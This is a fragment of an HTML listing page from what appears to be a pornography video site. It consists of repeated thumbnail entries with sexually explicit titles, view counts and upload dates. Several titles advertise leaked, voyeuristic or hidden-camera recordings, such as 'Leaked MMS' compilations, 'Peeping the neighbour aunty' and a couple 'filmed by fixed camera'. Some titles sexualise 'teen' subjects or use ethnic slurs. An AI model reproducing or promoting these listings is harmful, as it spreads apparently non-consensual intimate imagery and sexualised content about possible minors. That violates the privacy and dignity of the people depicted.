                            <img data-sg="3514ed10600e61d6" src="/thumbs/662/3824942638131208662_0.jpg" alt="Desi high stream piss" width="400" height="225">
                        </div>
                        <p>Desi high stream piss</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4228</span>
                        <span><i class="la la-clock"></i> 0:52</span>
                        <span><i class="la la-cloud-upload"></i> 23.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895748489632/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="400" height="225">
                        </div>
                        <p>Sexy Indian couple sex on webcam</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3765</span>
                        <span><i class="la la-clock"></i> 9:07</span>
                        <span><i class="la la-cloud-upload"></i> 25.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639879112256/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10c83d4640" src="/thumbs/256/3824942639879112256_0.jpg" alt="Amateur College Students Outdoor Voyeur Public sex" width="400" height="225">
                        </div>
                        <p>Amateur College Students Outdoor Voyeur Public sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6402</span>
                        <span><i class="la la-clock"></i> 10:10</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638306513951/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed106a81541f" src="/thumbs/951/3824942638306513951_0.jpg" alt="Grandpa Eating Pussy" width="400" height="225">
                        </div>
                        <p>Grandpa Eating Pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4501</span>
                        <span><i class="la la-clock"></i> 11:07</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636865071593/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101496a9e9" src="/thumbs/593/3824942636865071593_0.jpg" alt="cum on kareena (chammak challo)" width="400" height="225">
                        </div>
                        <p>cum on kareena (chammak challo)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5850</span>
                        <span><i class="la la-clock"></i> 0:42</span>
                        <span><i class="la la-cloud-upload"></i> 14.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12661933601773748334/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="afb83986674e806e" src="/thumbs/334/12661933601773748334_0.jpg" alt="Aurangabad girlfriend visiting her boyfriend office during his late night shift fucking in his cabin and filmed by fixed camera." width="400" height="225">
                        </div>
                        <p>Aurangabad girlfriend visiting her boyfriend office during his late night shift fucking in his cabin and filmed by fixed camera.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 71</span>
                        <span><i class="la la-clock"></i> 6:48</span>
                        <span><i class="la la-cloud-upload"></i> 3.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12184961575763203500/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a919adfe952655ac" src="/thumbs/500/12184961575763203500_0.jpg" alt="Village Wife Fucked Outdoor - Movies." width="400" height="225">
                        </div>
                        <p>Village Wife Fucked Outdoor - Movies.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1157</span>
                        <span><i class="la la-clock"></i> 3:08</span>
                        <span><i class="la la-cloud-upload"></i> 4.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5101107735653318419/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="46cac675709cff13" src="/thumbs/419/5101107735653318419_0.jpg" alt="Leaked MMS Of Indian Girls Compilation 4" width="400" height="225">
                        </div>
                        <p>Leaked MMS Of Indian Girls Compilation 4</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1541</span>
                        <span><i class="la la-clock"></i> 8:06</span>
                        <span><i class="la la-cloud-upload"></i> 6.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12368474622002240238/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="aba5a62341e09aee" src="/thumbs/238/12368474622002240238_0.jpg" alt="My Indian punjabi amateur" width="400" height="225">
                        </div>
                        <p>My Indian punjabi amateur</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 50</span>
                        <span><i class="la la-clock"></i> 0:59</span>
                        <span><i class="la la-cloud-upload"></i> 11.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8357683439781538803/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="73fc74cebd57ebf3" src="/thumbs/803/8357683439781538803_0.jpg" alt="Tamil Housewife Tight Cunt Squirt and Sexy Orgasm" width="400" height="225">
                        </div>
                        <p>Tamil Housewife Tight Cunt Squirt and Sexy Orgasm</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3686</span>
                        <span><i class="la la-clock"></i> 5:19</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897699512183/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751d606ff77" src="/thumbs/183/1892856897699512183_0.jpg" alt="Hot Arab Girl Sucks Big Moroccan Dick" width="400" height="225">
                        </div>
                        <p>Hot Arab Girl Sucks Big Moroccan Dick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2359</span>
                        <span><i class="la la-clock"></i> 6:14</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640315373060/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg" alt="Mallu aunt wearing saree after hot sex session" width="400" height="225">
                        </div>
                        <p>Mallu aunt wearing saree after hot sex session</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2660</span>
                        <span><i class="la la-clock"></i> 1:54</span>
                        <span><i class="la la-cloud-upload"></i> 3.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639709810491/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10be25ef3b" src="/thumbs/491/3824942639709810491_0.jpg" alt="A very beautiful Pakistani muslim girl on her play perfectly." width="400" height="225">
                        </div>
                        <p>A very beautiful Pakistani muslim girl on her play perfectly.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4380</span>
                        <span><i class="la la-clock"></i> 6:42</span>
                        <span><i class="la la-cloud-upload"></i> 14.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894265437655/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg" alt="Indian girl in bathroom" width="400" height="225">
                        </div>
                        <p>Indian girl in bathroom</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3758</span>
                        <span><i class="la la-clock"></i> 1:45</span>
                        <span><i class="la la-cloud-upload"></i> 13.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636894602418/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10165944b2" src="/thumbs/418/3824942636894602418_0.jpg" alt="Indian Village Stip" width="400" height="225">
                        </div>
                        <p>Indian Village Stip</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1960</span>
                        <span><i class="la la-clock"></i> 5:52</span>
                        <span><i class="la la-cloud-upload"></i> 13.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12006774216763455707/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a6a0a189188138db" src="/thumbs/707/12006774216763455707_0.jpg" alt="Desi Bhabhi do sex with boss for promotion" width="400" height="225">
                        </div>
                        <p>Desi Bhabhi do sex with boss for promotion</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2254</span>
                        <span><i class="la la-clock"></i> 4:58</span>
                        <span><i class="la la-cloud-upload"></i> 4.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640527101821/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10eedccf7d" src="/thumbs/821/3824942640527101821_0.jpg" alt="Aunty Fucked With Full Gandi Gaaliya" width="400" height="225">
                        </div>
                        <p>Aunty Fucked With Full Gandi Gaaliya</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1977</span>
                        <span><i class="la la-clock"></i> 4:50</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638618654192/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed107d1c35f0" src="/thumbs/192/3824942638618654192_0.jpg" alt="Cute young teen Indian mumbai college girl recording herself nude to tease BF (new)" width="400" height="225">
                        </div>
                        <p>Cute young teen Indian mumbai college girl recording herself nude to tease BF (new)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1948</span>
                        <span><i class="la la-clock"></i> 1:45</span>
                        <span><i class="la la-cloud-upload"></i> 6.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898278167076/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751f8849224" src="/thumbs/76/1892856898278167076_0.jpg" alt="Indian Aunty Leaked Homemade Scandal with Hindi" width="400" height="225">
                        </div>
                        <p>Indian Aunty Leaked Homemade Scandal with Hindi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1300</span>
                        <span><i class="la la-clock"></i> 10:03</span>
                        <span><i class="la la-cloud-upload"></i> 1.06.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640429786354/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10e90fe4f2" src="/thumbs/354/3824942640429786354_0.jpg" alt="House Wife Prostitution -- Latest Tamil Romantic Short Film 2016" width="400" height="225">
                        </div>
                        <p>House Wife Prostitution -- Latest Tamil Romantic Short Film 2016</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4111</span>
                        <span><i class="la la-clock"></i> 12:39</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638308599950/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed106aa1288e" src="/thumbs/950/3824942638308599950_0.jpg" alt="Horney Indian girl enjoy sex with old mature man www.desixnx.com" width="400" height="225">
                        </div>
                        <p>Horney Indian girl enjoy sex with old mature man www.desixnx.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2336</span>
                        <span><i class="la la-clock"></i> 10:56</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640120785549/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d6a4ea8d" src="/thumbs/549/3824942640120785549_0.jpg" alt="Tamil aunty mulai" width="400" height="225">
                        </div>
                        <p>Tamil aunty mulai</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2544</span>
                        <span><i class="la la-clock"></i> 1:12</span>
                        <span><i class="la la-cloud-upload"></i> 8.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639537348854/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b3de60f6" src="/thumbs/854/3824942639537348854_0.jpg" alt="Desi Standing Pee and Piss7" width="400" height="225">
                        </div>
                        <p>Desi Standing Pee and Piss7</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4287</span>
                        <span><i class="la la-clock"></i> 0:40</span>
                        <span><i class="la la-cloud-upload"></i> 23.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640322428453/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10e2a9be25" src="/thumbs/453/3824942640322428453_0.jpg" alt="mms kand by kanti shah 1080p" width="400" height="225">
                        </div>
                        <p>mms kand by kanti shah 1080p</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3524</span>
                        <span><i class="la la-clock"></i> 2:10</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896971540334/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751aaa3076e" src="/thumbs/334/1892856896971540334_0.jpg" alt="Indian Wife tries a new gift from Husband" width="400" height="225">
                        </div>
                        <p>Indian Wife tries a new gift from Husband</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 157</span>
                        <span><i class="la la-clock"></i> 6:00</span>
                        <span><i class="la la-cloud-upload"></i> 18.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640632133356/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10f51f76ec" src="/thumbs/356/3824942640632133356_0.jpg" alt="Indian porn videos of girl fucked by boss" width="400" height="225">
                        </div>
                        <p>Indian porn videos of girl fucked by boss</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2254</span>
                        <span><i class="la la-clock"></i> 10:10</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638816896981/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1088ed27d5" src="/thumbs/981/3824942638816896981_0.jpg" alt="Small Screen Bollywood Bhabhi series -02" width="400" height="225">
                        </div>
                        <p>Small Screen Bollywood Bhabhi series -02</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3615</span>
                        <span><i class="la la-clock"></i> 0:44</span>
                        <span><i class="la la-cloud-upload"></i> 17.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895436979932/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7514f2b7edc" src="/thumbs/932/1892856895436979932_0.jpg" alt="Devar fuckin   bhabhi" width="400" height="225">
                        </div>
                        <p>Devar fuckin   bhabhi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1501</span>
                        <span><i class="la la-clock"></i> 1:39</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640501113582/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10ed5042ee" src="/thumbs/582/3824942640501113582_0.jpg" alt="Horny Indian loves oral sex" width="400" height="225">
                        </div>
                        <p>Horny Indian loves oral sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2642</span>
                        <span><i class="la la-clock"></i> 5:07</span>
                        <span><i class="la la-cloud-upload"></i> 27.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637047538253/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101f76e24d" src="/thumbs/253/3824942637047538253_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="400" height="225">
                        </div>
                        <p>Tamil Aunty sex [VideoMantra]</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3056</span>
                        <span><i class="la la-clock"></i> 10:09</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639472245814/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10affcfc36" src="/thumbs/814/3824942639472245814_0.jpg" alt="HINDI HOT SHORT MOVIE # भाभी देवर की तेल मालिश # Devar Bhabhi Hot Romance During Oil Massage - YouTu" width="400" height="225">
                        </div>
                        <p>HINDI HOT SHORT MOVIE # भाभी देवर की तेल मालिश # Devar Bhabhi Hot Romance During Oil Massage - YouTu</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3089</span>
                        <span><i class="la la-clock"></i> 13:51</span>
                        <span><i class="la la-cloud-upload"></i> 20.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638684279965/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed108105949d" src="/thumbs/965/3824942638684279965_0.jpg" alt="kareema frome iraq" width="400" height="225">
                        </div>
                        <p>kareema frome iraq</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2976</span>
                        <span><i class="la la-clock"></i> 2:33</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639420795992/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="400" height="225">
                        </div>
                        <p>Indian Wife Sex Lily Pornstar Amateur Babe</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2122</span>
                        <span><i class="la la-clock"></i> 4:07</span>
                        <span><i class="la la-cloud-upload"></i> 4.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640622432041/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10f48b6f29" src="/thumbs/41/3824942640622432041_0.jpg" alt="pakistani whore 2" width="400" height="225">
                        </div>
                        <p>pakistani whore 2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2729</span>
                        <span><i class="la la-clock"></i> 7:19</span>
                        <span><i class="la la-cloud-upload"></i> 26.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10152690697196242167/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8ce59a65d8cb84f7" src="/thumbs/167/10152690697196242167_0.jpg" alt="Desi milf – banana in vagina" width="400" height="225">
                        </div>
                        <p>Desi milf – banana in vagina</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1359</span>
                        <span><i class="la la-clock"></i> 6:35</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10567748231988092748/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="92a82f06d3699f4c" src="/thumbs/748/10567748231988092748_0.jpg" alt="Married Indian couple from New Delhi on webcam sucking and fucking and showing it to public on live webcam" width="400" height="225">
                        </div>
                        <p>Married Indian couple from New Delhi on webcam sucking and fucking and showing it to public on live webcam</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 64</span>
                        <span><i class="la la-clock"></i> 2:13</span>
                        <span><i class="la la-cloud-upload"></i> 12.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637022851630/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101dfe322e" src="/thumbs/630/3824942637022851630_0.jpg" alt="turk kasar" width="400" height="225">
                        </div>
                        <p>turk kasar</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2980</span>
                        <span><i class="la la-clock"></i> 1:34</span>
                        <span><i class="la la-cloud-upload"></i> 31.07.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639816333426/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10c47f5872" src="/thumbs/426/3824942639816333426_0.jpg" alt="Indian teenager seduces her old boss" width="400" height="225">
                        </div>
                        <p>Indian teenager seduces her old boss</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3428</span>
                        <span><i class="la la-clock"></i> 6:08</span>
                        <span><i class="la la-cloud-upload"></i> 29.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11399886519578396328/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9e348863ef3c06a8" src="/thumbs/328/11399886519578396328_0.jpg" alt="Karisma - S2 E3 - Sexy Rough Sex After Shower - Huge Wet Desi Boobs" width="400" height="225">
                        </div>
                        <p>Karisma - S2 E3 - Sexy Rough Sex After Shower - Huge Wet Desi Boobs</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1240</span>
                        <span><i class="la la-clock"></i> 10:27</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895262138626/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75144bfa102" src="/thumbs/626/1892856895262138626_0.jpg" alt="INDIAN TEEN GUDDI" width="400" height="225">
                        </div>
                        <p>INDIAN TEEN GUDDI</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 358</span>
                        <span><i class="la la-clock"></i> 4:16</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9037911239785087834/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7d6d1c633ee6835a" src="/thumbs/834/9037911239785087834_0.jpg" alt="new year day Village lady masturbating selfie" width="400" height="225">
                        </div>
                        <p>new year day Village lady masturbating selfie</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 38</span>
                        <span><i class="la la-clock"></i> 11:11</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638380178945/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed106ee55e01" src="/thumbs/945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty" width="400" height="225">
                        </div>
                        <p>Peeping the neighbour aunty</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 944</span>
                        <span><i class="la la-clock"></i> 2:28</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7079852812925570302/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6240b09f687a8cfe" src="/thumbs/302/7079852812925570302_0.jpg" alt="4K English - We had the best ass fuck sex with a toy and no vagina" width="400" height="225">
                        </div>
                        <p>4K English - We had the best ass fuck sex with a toy and no vagina</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27</span>
                        <span><i class="la la-clock"></i> 6:17</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896610533590/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751951e80d6" src="/thumbs/590/1892856896610533590_0.jpg" alt="Pakistani Girl 6" width="400" height="225">
                        </div>
                        <p>Pakistani Girl 6</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1308</span>
                        <span><i class="la la-clock"></i> 4:45</span>
                        <span><i class="la la-cloud-upload"></i> 30.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894410903770/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="400" height="225">
                        </div>
                        <p>Hindi Hot Short Film- Movie - Devar</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2247</span>
                        <span><i class="la la-clock"></i> 8:04</span>
                        <span><i class="la la-cloud-upload"></i> 14.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638352402390/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="400" height="225">
                        </div>
                        <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1589</span>
                        <span><i class="la la-clock"></i> 4:31</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10637575155807096790/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="93a0423e71670fd6" src="/thumbs/790/10637575155807096790_0.jpg" alt="22 date with office staff enjoy" width="400" height="225">
                        </div>
                        <p>22 date with office staff enjoy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 359</span>
                        <span><i class="la la-clock"></i> 7:50</span>
                        <span><i class="la la-cloud-upload"></i> 4.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898351910948/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751fce9d024" src="/thumbs/948/1892856898351910948_0.jpg" alt="indian girl in forest with his bf" width="400" height="225">
                        </div>
                        <p>indian girl in forest with his bf</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 504</span>
                        <span><i class="la la-clock"></i> 5:17</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/18278058947264837907/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="fda8b5c56f5ef913" src="/thumbs/907/18278058947264837907_0.jpg" alt="Indian Cute Girl" width="400" height="225">
                        </div>
                        <p>Indian Cute Girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1513</span>
